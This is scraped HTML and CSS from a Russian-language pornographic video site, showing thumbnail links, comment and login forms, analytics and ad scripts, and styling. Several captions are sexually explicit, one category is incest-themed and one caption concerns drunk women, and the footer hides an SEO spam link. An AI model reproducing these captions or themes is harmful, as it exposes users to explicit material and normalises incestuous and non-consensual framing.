		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/afrikanskoe/2974-pjanyh-bab-v-zhopu-ebal.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-12/1639805580_preview568.jpg" alt="Пьяных баб в жопу ебал" />
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/afrikanskoe/2974-pjanyh-bab-v-zhopu-ebal.html">
			Пьяных баб в жопу ебал
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/russkie/1854-porno-massazh-bolshie-zhopy.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-12/1639768491_frame00037.jpg" alt="Порно массаж большие жопы" />
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/russkie/1854-porno-massazh-bolshie-zhopy.html">
			Порно массаж большие жопы
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/afrikanskoe/2490-gol-zhopy-porno.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-12/1639789412_16.jpg" alt="Гол жопы порно" />
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/afrikanskoe/2490-gol-zhopy-porno.html">
			Гол жопы порно
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/2182-ebut-v-zhopu-v-mashine.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-12/1639779294_preview336.jpg" alt="Ебут в жопу в машине" />
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/2182-ebut-v-zhopu-v-mashine.html">
			Ебут в жопу в машине
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/afrikanskoe/3926-porno-massazh-zhopy.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-12/1639842277_1536669115_massazh-prostaty.jpg" alt="Порно массаж жопы" />
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/afrikanskoe/3926-porno-massazh-zhopy.html">
			Порно массаж жопы
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/3828-porno-v-zhopu-v-mashine.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-12/1639838891_preview_mp4460.jpg" alt="Порно в жопу в машине" />
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/3828-porno-v-zhopu-v-mashine.html">
			Порно в жопу в машине
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/afrikanskoe/1866-devki-lizhut-zhopy-porno.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-12/1639768977_preview_mp4160.jpg" alt="Девки лижут жопы порно" />
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/afrikanskoe/1866-devki-lizhut-zhopy-porno.html">
			Девки лижут жопы порно
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/afrikanskoe/3194-zhirnye-zhopy-porno-fotki.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-12/1639813084_14823541564767.jpg" alt="Жирные жопы порно фотки" />
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/afrikanskoe/3194-zhirnye-zhopy-porno-fotki.html">
			Жирные жопы порно фотки
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/anal-s-mamoj/1424-porno-muzhchina-zhenschina-muzhchina-zhopa.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-12/1639753824_preview140.jpg" alt="Порно мужчина женщина мужчина жопа" />
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/anal-s-mamoj/1424-porno-muzhchina-zhenschina-muzhchina-zhopa.html">
			Порно мужчина женщина мужчина жопа
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/1227-analnye-porno-modeli.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-12/1639747011_anal-hudye-modeli_1.jpg" alt="Анальные порно модели" />
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/1227-analnye-porno-modeli.html">
			Анальные порно модели
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/afrikanskoe/2448-seks-massazh-bolshoj-zhopa.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-12/1639787961_1579366611_b2f6858394cbaba67ee7fcf5f6131814_23.jpg" alt="Секс массаж большой жопа" />
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/afrikanskoe/2448-seks-massazh-bolshoj-zhopa.html">
			Секс массаж большой жопа
		</a>
</div><div class="thumb">
		<div class="thumb-img img-box ps-link icon-l" data-href="https://analnoe.com/anal-s-mamoj/1446-seks-massazh-zhopa.html">
			<img src="[data-uri]" data-src="/uploads/posts/2021-12/1639754589_preview144.jpg" alt="Секс массаж жопа" />
			
		</div>
		<a class="thumb-caption" href="https://analnoe.com/anal-s-mamoj/1446-seks-massazh-zhopa.html">
			Секс массаж жопа
		</a>
</div>
	</div>
	
	<div class="full-cols clearfix">
	
		<div class="full-left">
			<div class="add-comm-btn button icon-l"><span class="fa fa-comments"></span>Комментировать</div>
			<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comm-form clearfix" id="add-comm-form">

			
			<div class="ac-inputs clearfix">
				<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
				<input type="text" maxlength="35" name="mail" id="mail" placeholder="Ваш e-mail (необязательно)" />
			</div>
			
			
			<div class="ac-textarea">
			<textarea name="comments" id="comments" cols="70" rows="10" onfocus="setNewField(this.name, document.getElementById( 'dle-comments-form' ))"></textarea>
			</div>
			

			<div class="ac-protect">
				
				
				<div class="form-item clearfix imp">
					<label>Введите код с картинки:</label>
					<div class="form-secur">
						<input type="text" name="sec_code" id="sec_code" placeholder="Впишите код с картинки" maxlength="45" required /><a onclick="reload(); return false;" title="Кликните на изображение чтобы обновить код, если он неразборчив" href="#"><span id="dle-captcha"><img src="/engine/modules/antibot/antibot.php" alt="Кликните на изображение чтобы обновить код, если он неразборчив" width="160" height="80"></span></a>
					</div>
				</div>
				
				
			</div>


	<div class="ac-submit"><button name="submit" type="submit">Отправить</button></div>
	
</div>
<!--/noindex-->
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="1327"><input type="hidden" name="user_hash" value="0763ea8ef38529d8a7533f6332b34d37cc7d9dff"></form>
			<div class="full-comms ignore-select" id="full-comms">
				
<div id="dle-ajax-comments"></div>

				<!--dlenavigationcomments-->
			</div>
		</div>
        
	</div>
</article>

			</div>
			
			
			
			
			

                

                

                



            <div align="center"><script type="text/javascript" src="https://go.porno24.tv/img/"></script></div>
		</main>
	
	</div>
	
	<footer class="footer">
			<div class="fbottom center flex-row">
				<div>Copyright © 2025 Анал порно видео онлайн бесплатно в HD качестве. Только для совершеннолетних 🔞</div>
				<div class="counters">
                <!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licntB527" width="88" height="31" style="border:0" 
title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licntB527").src=
"https://counter.yadro.ru/hit?t18.4;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->

                </div>
			</div>
	</footer>
	
</div>

<!-- END WRAP -->



<!--noindex-->
	<div class="login-box" id="login-box" title="Авторизация">
		<form method="post">
			<input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/>
			<input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" />
			<button onclick="submit();" type="submit" title="Вход">Войти на сайт</button>
			<input name="login" type="hidden" id="login" value="submit" />
			<div class="lb-check">
				<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
				<label for="login_not_save">Не запоминать меня</label> 
			</div>
			<div class="lb-lnk flex-row">
				<a href="https://analnoe.com/index.php?do=lostpassword">Забыли пароль?</a>
				<a href="/?do=register" class="log-register">Регистрация</a>
			</div>
		</form>
	
		
		
		
		
		
		
	
	</div>
<!--/noindex-->																																																																																																																													<span style="display:none;">лучший сайт где можно скачать <a href="http://newtemplates.ru/dle113/">шаблоны для dle 12.0</a> бесплатно</span>


<script src="/engine/classes/min/index.php?g=general3&amp;v=14c0c"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/js/lazyload.js,engine/editor/jscripts/tiny_mce/tinymce.min.js&amp;v=14c0c" defer></script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@context":"https://schema.org/","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://analnoe.com/","name":"Анальное порно"}},{"@type":"ListItem","position":2,"item":{"@id":"https://analnoe.com/anal-s-mamoj/","name":"Анал с мамой"}},{"@type":"ListItem","position":3,"item":{"@id":"https://analnoe.com/anal-s-mamoj/1327-porno-foto-zhopy-prostitutok.html","name":"Порно фото жопы проституток"}}]}]}</script>
<script src="/templates/analnoe/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '0763ea8ef38529d8a7533f6332b34d37cc7d9dff';
var dle_group      = 5;
var dle_skin       = 'analnoe';
var dle_wysiwyg    = '2';
var quick_wysiwyg  = '2';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = ["Заполните поле с именем", "Заполните поле с сообщением", "Заполните поле с темой сообщения"];
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_unsub_agree  = 'Вы действительно хотите отписаться от комментариев к данной публикации?';
var dle_captcha_type  = '0';
var dle_share_interesting  = ["Поделиться ссылкой на выделенный текст", "Twitter", "Facebook", "Вконтакте", "Прямая ссылка:", "Нажмите правой клавишей мыши и выберите «Копировать ссылку»"];
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
					setTimeout(function() {
						$.get(dle_root + "engine/ajax/controller.php?mod=adminfunction", { 'id': '1327', action: 'newsread', user_hash: dle_login_hash });
					}, 5000);

	
	
	tinyMCE.baseURL = dle_root + 'engine/editor/jscripts/tiny_mce';
	tinyMCE.suffix = '.min';

	tinymce.init({
		selector: 'textarea#comments',
		language : "ru",
		element_format : 'html',
		width : "100%",
		height : 260,

		deprecation_warnings: false,
		promotion: false,
		cache_suffix: '?v=14c0c',
		
		plugins: "link image lists quickbars dlebutton codesample",
		
		draggable_modal: true,
		toolbar_mode: 'floating',
		contextmenu: false,
		relative_urls : false,
		convert_urls : false,
		remove_script_host : false,
		browser_spellcheck: true,
		extended_valid_elements : "div[align|style|class|contenteditable],span[id|align|style|class|contenteditable],b/strong,i/em,u,s,p[align|style|class|contenteditable],pre[class],code",
		quickbars_insert_toolbar: '',
		quickbars_selection_toolbar: 'bold italic underline | dlequote dlespoiler dlehide',
		
	    formats: {
	      bold: {inline: 'b'},
	      italic: {inline: 'i'},
	      underline: {inline: 'u', exact : true},
	      strikethrough: {inline: 's', exact : true}
	    },
		
		paste_as_text: true,
		elementpath: false,
		branding: false,
		
		dle_root : dle_root,
		dle_upload_area : "comments",
		dle_upload_user : "",
		dle_upload_news : "0",
		
		menubar: false,
		link_default_target: '_blank',
		editable_class: 'contenteditable',
		noneditable_class: 'noncontenteditable',
		image_dimensions: false,
		paste_data_images: false,

		
		toolbar: "bold italic underline | alignleft aligncenter alignright | bullist numlist | dleemo link dleleech  | dlequote codesample dlespoiler dlehide",
		
		mobile: {
			toolbar_mode: "sliding",
			toolbar: "bold italic underline | alignleft aligncenter alignright | bullist numlist | link dleleech  dlequote dlespoiler dlehide",
			
		},
		
		content_css : dle_root + "engine/editor/css/content.css"

	});
				$('#dle-comments-form').submit(function() {
					if( $('#comments-image-uploader').data('files') == 'selected' ) {
						$('#comments-image-uploader').plupload('start');
					} else {
						doAddComments();
					}
					return false;
				});
FastSearch();
});
//-->
</script>  
	  
</body>
</html>

<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/css
request_url: https://analnoe.com/templates/analnoe/style/styles.css?1
body_size: 4745
content:
/* SET BASE
----------------------------------------------- */
* {background: transparent;margin:0;padding:0;outline:none;border: 0;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
ol, ul {list-style:none;}
blockquote, q {quotes:none;}
table {border-collapse:collapse;border-spacing:0;}
input, select {vertical-align:middle;}
article, aside, figure, figure img, hgroup, footer, header, nav, section, main {display: block;}
body {font: 16px 'ProximaNovaRegular', Tahoma, Geneva, sans-serif; line-height:normal; padding:0; margin:0;        
color: #ccc; background-color:#222; height:100%; width:100%; font-weight:400;}
img {max-width:100%;}
.clr {clear: both;}
.clearfix:after {content: ""; display: table; clear: both;}
a {color: #ccc; text-decoration: none;}
a:hover, a:focus {color:#fff; text-decoration: none;}
h1, h2, h3, h4, h5 {font-weight:400; font-size:18px;}

@font-face {
    font-family: 'ProximaNovaRegular';
    src: url('../fonts/mark_simonson_-_proxima_nova_regular-webfont.eot') format('eot'), 
	url('../fonts/mark_simonson_-_proxima_nova_regular-webfont.eot?#iefix') format('embedded-opentype'),
	url('../fonts/mark_simonson_-_proxima_nova_regular-webfont.woff') format('woff'), 
	url('../fonts/mark_simonson_-_proxima_nova_regular-webfont.ttf') format('truetype');
    font-weight: 400;
    font-style: normal;
}
@font-face {
    font-family: 'ProximaNovaRegular';
    src: url('../fonts/ProximaNova-RegIt.eot') format('eot'), 
	url('../fonts/ProximaNova-RegIt.eot?#iefix') format('embedded-opentype'),
	url('../fonts/ProximaNova-RegIt.woff') format('woff'), 
	url('../fonts/ProximaNova-RegIt.ttf') format('truetype');
    font-weight: 400;
    font-style: italic;
}
@font-face {
    font-family: 'ProximaNovaRegular';
    src: url('../fonts/mark_simonson_-_proxima_nova_bold-webfont.eot') format('eot'), 
	url('../fonts/mark_simonson_-_proxima_nova_bold-webfont.eot?#iefix') format('embedded-opentype'),
	url('../fonts/mark_simonson_-_proxima_nova_bold-webfont.woff') format('woff'), 
	url('../fonts/mark_simonson_-_proxima_nova_bold-webfont.ttf') format('truetype');
    font-weight: 700;
    font-style: normal;
}
@font-face {
    font-family: 'ProximaNovaRegular';
    src: url('../fonts/mark_simonson_-_proxima_nova_light-webfont.eot') format('eot'), 
	url('../fonts/mark_simonson_-_proxima_nova_light-webfont.eot?#iefix') format('embedded-opentype'),
	url('../fonts/mark_simonson_-_proxima_nova_light-webfont.woff') format('woff'), 
	url('../fonts/mark_simonson_-_proxima_nova_light-webfont.ttf') format('truetype');
    font-weight: 300;
    font-style: normal;
}

   
.sub-title h1 {margin-bottom:15px; font-size:24px; font-weight:700;}


/*--- SET ---*/
.button, .pagi-load a, .up-second li a, .up-edit a, .qq-upload-button, button:not(.color-btn), html input[type="button"], 
input[type="reset"], input[type="submit"], .meta-fav a {
padding:0 20px; color:#fff; font-weight:700; display:inline-block; background-color:#0189c1; 
background: linear-gradient(to bottom, #0098d7 0%,#0189c1 100%); box-shadow:0 3px 5px 0 rgba(0,0,0,0.95);
height:40px; line-height:43px; border-radius:20px; cursor:pointer; text-transform:uppercase;}
button::-moz-focus-inner, input::-moz-focus-inner {border:0; padding:0;}
button[disabled], input[disabled] {cursor:default;}
.button:hover, .up-second li a:hover, .up-edit a:hover, .qq-upload-button:hover, .pagi-load a:hover,
button:not(.color-btn):hover, html input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .meta-fav a:hover 
{color:#fff; background: linear-gradient(to top, #0098d7 0%,#0189c1 100%);}
button:active, html input[type="button"]:active, input[type="reset"]:active, input[type="submit"]:active 
{box-shadow: inset 0 1px 4px 0 rgba(0,0,0,0.1);}
input[type="submit"].bbcodes, input[type="button"].bbcodes, input.bbcodes, .ui-button 
{font-size: 12px !important; height: 30px !important; line-height:30px !important; padding: 0px 10px; border-radius:3px;}

input[type="text"], input[type="password"] {display:block; width:100%; height:40px; line-height:40px; padding:0 15px;
color:#000000; background-color:#ccc; border-radius:4px; -webkit-appearance: none; box-shadow:0 0 0 1px #111;}
input[type="text"]:focus {}

input:focus::-webkit-input-placeholder {color: transparent}
input:focus::-moz-placeholder {color: transparent}
input:focus:-moz-placeholder {color: transparent}
input:focus:-ms-input-placeholder {color: transparent} 

select {height:40px; border:1px solid #111; background-color:#ccc; color:#000;}
textarea {display:block; width:100%; padding:10px; border:1px solid #111; background-color:#ccc; color:#000;
border-radius:0 0 6px 6px; box-shadow:inset 0 0 4px 0 rgba(0,0,0,0.0); overflow:auto; vertical-align:top; resize:vertical;}

.img-box {overflow:hidden; position:relative; background-color:#CCC;}
.img-box img {width:100%; min-height:100%;}
.square-img img {width:150%; max-width:150%; margin-left:-25%;}
.nowrap {white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
button, .with-mask:after {transition: all .3s;}
a, .button, .with-mask:before, .thumb-mask {transition: color .3s, background-color .3s, opacity .3s;}

.flex-row {display:flex; flex-flow:row wrap; justify-content:space-between;}
.flex-col {display:flex; flex-direction:column; justify-content:center;}
.ps-link {cursor:pointer;}
.icon-l .fa {margin-right:10px;}


/* BASIC GRID
----------------------------------------------- */
.wrap {min-width:320px; position:relative; overflow:hidden;}
.center {max-width:1220px; margin:0 auto; padding:0 10px; position:relative; z-index:100;}
.wrap:before {content:""; width:100%; height:100px; position:absolute; left:0; top:0; background-color:#000; 
background: -webkit-linear-gradient(top, #444 0%,#000 100%); background: linear-gradient(to bottom, #444 0%,#000 100%); 
border-bottom:5px solid #0189c1;}
.header {height:100px; padding:0 200px 0 290px; position:relative;}
.main {min-height:800px;}
.footer {padding:20px 0; border-top:5px solid #0189c1; background-color:#222; color:#ccc;}


/* HEADER
----------------------------------------------- */
.logotype {height:100px; width:270px; display:block; position:absolute; left:0; top:0;}
.logotype img {display:block;}
.header-menu {}
.header-menu li {display:inline-block; margin-right:20px; line-height:100px;}
.header-menu a {color:#ccc; font-weight:700; text-transform:uppercase;}
.header-menu a:hover {color:#fff;}
.show-login {position:absolute; right:0; top:30px;}
a.my-fav {color:#fff;}


/* NAV, SPEEDBAR, SEARCH
----------------------------------------------- */
.navi-box {margin-bottom:30px; padding:20px 0; 
box-shadow:0 40px 40px -20px rgba(0,152,215,0.35); border-bottom:1px solid #111;}

.show-menu {float:left;}
.menu-inner {display:none;}
.menu-inner ul {padding:20px 0 0 0;}
.menu-inner li {display:inline-block; width:20%;}
.menu-inner a {display:inline-block; padding:0 10px; height:28px; line-height:28px; border-radius:14px;}
.menu-inner a:before {content:"\f105"; margin-right:7px; font-family:'FontAwesome'; color:#ccc;}
.menu-inner a:hover {color:#fff; background: linear-gradient(to top, #0098d7 0%,#0189c1 100%);}

.search-box {width:224px; float:right;}
.search-inner {width:100%; position:relative;}
.search-inner input, .search-inner input:focus {width:100%; height:40px; line-height:40px; padding:0 40px 0 10px; 
background-color:#ccc; color:#000; text-transform:uppercase; border-radius:20px; 
box-shadow:0 0 0 1px #444, inset 2px 2px 4px 0 rgba(0,0,0,0); }
.search-box button {position:absolute; right:0; top:0; box-shadow:none; background:transparent; color:#2a2a2a; 
padding:0; width:40px; text-align:center; font-size:18px;}

.speedbar {line-height:40px; float:left; margin-left:20px; max-width:60%;}
.speedbar a:hover {text-decoration:underline;}


/* THUMBS
----------------------------------------------- */
.main-title {font-size:24px; font-weight:700; text-transform:uppercase; margin-bottom:20px; 
color:#e3e3e3; border-left:5px solid #0189c1; padding:5px 0 5px 20px;}
.floats {margin:0 -10px;}

.thumb {width:20%; padding:0 10px 20px 10px; float:left;}
.thumb-img {height:140px; margin-bottom:10px;}
.thumb-caption {overflow:hidden; height:40px; display:block;}
.t-meta {display:inline-block; position:absolute; color:#FFF; padding:7px 15px; font-size:14px; background-color:rgba(0,0,0,0.5);}
.t-views {top:0; left:0;}
.t-rate {top:0; right:0; background-color:rgba(61,175,5,0.7);}
.t-down {background-color:rgba(208,4,4,0.7);}
.t-time {bottom:10px; right:10px; border-radius:3px; padding:3px 5px;}
.thumb:hover .thumb-caption {color:#fff; text-decoration:underline;}


/* BOTTOM NAVIGATION
----------------------------------------------- */
.pagi-load {text-align:center;}
.pagi-load > span {display:none;}
.pagi-load + .pagi-nav {margin-top:30px;}
.bottom-nav {line-height:40px; text-align:center; font-size:16px; padding:20px 10px 30px 10px;}
.pagi-nav {white-space:nowrap; overflow-y:hidden; overflow-x:auto; max-width:100%;
background-color:#333; border:1px solid #111; border-radius:3px; display:inline-block;}
.pagi-nav > span {display:inline-block;}
.pprev, .pnext {}
.pprev {border-right:1px solid #111;}
.pnext a, .pprev a, .pprev > span, .pnext > span {display:block; width:40px; text-align:center;}
.navigation {text-align:center;}
.navigation a, .navigation span {display:inline-block; padding:0 5px; min-width:38px;
color:#fff; border-right:1px solid #111; margin-right:-4px;}
.navigation span, .pagi-nav a:hover {background-color:#0189c1; color:#fff;}
.navigation span.nav_ext {background-color:transparent; color:#ccc;}
.dle-comments-navigation .pagi-nav {margin-bottom:0; padding-bottom:20px;}


/* SEO DESCRIPTION
----------------------------------------------- */
.site-desc {padding:20px 0; border-top:1px solid #111;}
.site-desc h1, .site-desc h2, .site-desc h3 {font-size:18px; font-weight:700; margin-bottom:10px;}
.site-desc h1 span, .site-desc h2 span, .site-desc h3 span {}
.site-desc p {margin-bottom:5px;}
.site-desc a {color:#fff; text-decoration:underline;}


/* FOOTER
----------------------------------------------- */
.fbottom div {line-height:31px;}
.counters {display:inline-block; background-color:#CCC; height:31px; min-width:88px;}


/* FULL STORY
----------------------------------------------- */
.full-cols {padding-right:245px;}
.full-right {width:225px; margin-right:-245px; float:right;}
.full-left {width:100%; float:left;}

.player-cols {background-color:#333; /*padding-left:340px;*/ border-bottom:5px solid #0189c1;}
.player-box {background-color:#000; min-height:200px; width:100%; float:right;}
.player-rkl {width:340px; margin-left:-340px; float:left; padding:20px;}

.full-desc {background-color:#333; box-shadow:0 5px 10px 0 rgba(0,0,0,0.95); padding:0 20px 20px 20px; margin-bottom:30px;}
.full-meta {padding:10px 0; align-items:center; border-bottom:1px solid #111; margin-bottom:20px;}
.full-meta > div {display:inline-block; vertical-align:middle;}
.meta-img {width:50px; height:50px;}
.meta-img a {display:inline-block; position:absolute; left:0; bottom:0; background-color:#0189c1; color:#fff; padding:3px 5px;}
.meta-item {line-height:25px; max-width:220px;}
.meta-item span:not(.fa) {font-weight:700;}
.meta-item a {text-decoration:underline; color:#36c3fe;}
.meta-item div {white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.meta-fav .button, .meta-fav a {font-size:14px;}

.rate3 {width:200px; white-space:nowrap;}
.rate3 span[id*="vote-num"], .rate3 span[id*="ratig-layer"] {display:none;}
.rate3-views {font-size:18px; text-align:right;}
.rbar {height:4px; overflow:hidden; position:relative; background-color:#ccc; margin:5px 0; border-radius:2px;}
.rfill {width:50%; height:100%; position:absolute; left:0; top:0; background-color:#69a935; transition:width 1s linear;}
.rate3-vote {text-align:right;}
.ps, .ms {cursor:pointer; height:30px; line-height:30px; display:inline-block; color:#ccc;}
.ms {margin-left:20px;}
.ps:hover .fa {color:#fff;}
.ms:hover .fa {color:#fff;}

.slice {overflow:hidden; position:relative; transition:height .2s;}
.slice-masked:before {content:'';position:absolute;z-index:1;bottom:0px;left:0;right:0;height:120px;pointer-events:none;
background:-webkit-linear-gradient(top, rgba(51,51,51,0) 0%, #333 100%);
background:linear-gradient(to bottom, rgba(51,51,51,0) 0%, #333 100%);}
.slice-btn {margin:0 0 20px 0;}
.slice-btn span {display:inline-block; cursor:pointer; text-decoration:underline; color:#36c3fe;}


/* FULL STATIC
----------------------------------------------- */
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {width: 100%; max-width:100% !important; /*height:340px;*/}
.mejs-container {max-width:100% !important;}
.full-text {line-height:24px;}
.full-text img:not(.emoji) {max-width:100%; margin:0 0 10px 0;}
.full-text > img[style*="left"], .full-text > .highslide img[style*="left"] {margin:0 10px 10px 0;}
.full-text > img[style*="right"], .full-text > .highslide img[style*="right"] {margin:0 0 10px 10px;}
.full-text a {text-decoration:underline; color:#36c3fe;}
.full-text a:hover {text-decoration:none;}
.full-text h2, .full-text h3, .full-text h4, .full-text h5 {margin:10px 0; font-size:18px; font-weight:700;}
.full-text p {margin-bottom:15px;}
.full-text ul, .full-text ol {margin:0;}
.full-text ul li {list-style:disc; margin-left:40px;}
.full-text ol li {list-style:decimal; margin-left:40px;}
.full-taglist + .full-taglist {margin-top:20px;}
.full-taglist a {color:#36c3fe;}


/* COMMENTS
----------------------------------------------- */
.add-comm-btn {margin-bottom:30px;}
.add-comm-form {margin-bottom:30px; display:none; padding:30px; 
background-color:#333; box-shadow:0 0 20px 0 rgba(0,0,0,0.95);}
.ac-inputs input {width:49%; float:left;}
.ac-inputs input:last-child {float:right;}
.ac-inputs, .ac-textarea {margin-bottom:15px;}
.ac-textarea textarea {height:140px;}
.ac-protect {margin-top:-10px;}
.ac-protect .label {font-size:12px;}
.ac-protect .sep-input {padding:10px 10px 10px 160px;}
.ac-protect input {}

.mass_comments_action {text-align:right; padding:5px 15px; background-color:#333; margin:20px 0;}
.last-comm-link {font-size:16px; margin-bottom:10px;}
.last-comm-link a {text-decoration:underline; color:#fff;}

.comm-item {padding-left:60px; margin-bottom:20px;}
.comm-left {width:45px; height:45px; margin-left:-60px; float:left;}
.comm-right {width:100%; float:right;}
.comm-one {padding:0 80px 10px 0; position:relative;}
.comm-one > span {color:#bcbcbc; float:right;}
.comm-one > span:first-child {color:#36c3fe; text-transform:uppercase; font-weight:700; float:left;}
.rate3-comm {position:absolute; right:0; top:0; white-space:nowrap;}
.rate3-comm a {cursor:pointer; height:20px; line-height:20px; display:inline-block; font-size:14px;
color:#4f9c43; margin:0 5px 0 0; vertical-align:top}
.rate3-comm a:last-child {color:#ca2f2f; margin:0 0 0 5px;}
.rate3-comm a:hover {opacity:0.5;}
.rate3-comm > span {height:20px; line-height:20px; display:inline-block; font-size:11px; font-weight:700; vertical-align:top;}
.rate3-comm > span > span.ratingtypeplus {color: #06b601;}
.rate3-comm > span > span.ratingplus {color: #95c613;}
.rate3-comm > span > span.ratingminus {color: #ff0e0e;}
.comm-two {padding:15px; line-height:20px; border:1px solid #111;}
.comm-three {margin-top:10px; font-size:12px; text-align:right;}
.comm-three li {display:inline-block; margin-left:10px;}


/* LOGIN
----------------------------------------------- */
.login-box {background-color:#333; padding:20px; display:none;}
.lb-user {margin:-20px -20px 20px -20px; padding:20px; background-color:#444;  
display:flex; flex-flow:row wrap; justify-content:center; align-items:center;}
.lb-ava {width:80px; height:80px; border-radius:50%; margin-right:20px;}
.lb-name div {font-size:18px; font-weight:700;}
.lb-name a {margin-top:10px;}
.lb-menu a {display:block; line-height:30px; padding:0 10px; background-color:#444;}
.lb-menu a:hover, .lb-menu a:hover .fa {background-color:#0189c1; color:#fff;}
.lb-menu a .fa {color:#0189c1;}
.login-box input[type="text"], .login-box input[type="password"], .login-box button, .lb-check 
{display:block; margin-bottom:20px; width:100%;}
.lb-check input {display:none;}
.lb-check input + label:before {width:14px; height:14px; margin-right:7px; cursor:pointer; position:relative; top:3px;
border-radius:3px; border:1px solid #ccc; content:""; background-color:#f6f6f6; display:inline-block;}
.lb-check input:checked + label:before {background-color:#e5050b;}
.lb-soc {margin:20px -20px -20px -20px; padding:20px; background-color:#444; text-align:center;}
.lb-soc a {display:inline-block; margin:10px 3px 0 3px; vertical-align:top;}
.lb-soc img {display:block; width:30px;}



	
/* ADAPTIVE
----------------------------------------------- */

@media screen and (max-width: 1220px) {
.center {max-width:1000px;}
.menu-inner a {white-space:nowrap; overflow:hidden; text-overflow:ellipsis; width:100%;}
.thumb {width:25%;}
.speedbar {max-width:50%;}

.full-cols {padding-right:0;}
.full-right {width:100%; margin-right:0; float:none; padding-top:30px; display:none;}
.full-left {float:none;}
}

@media screen and (max-width: 950px) {
.center {max-width:768px;}
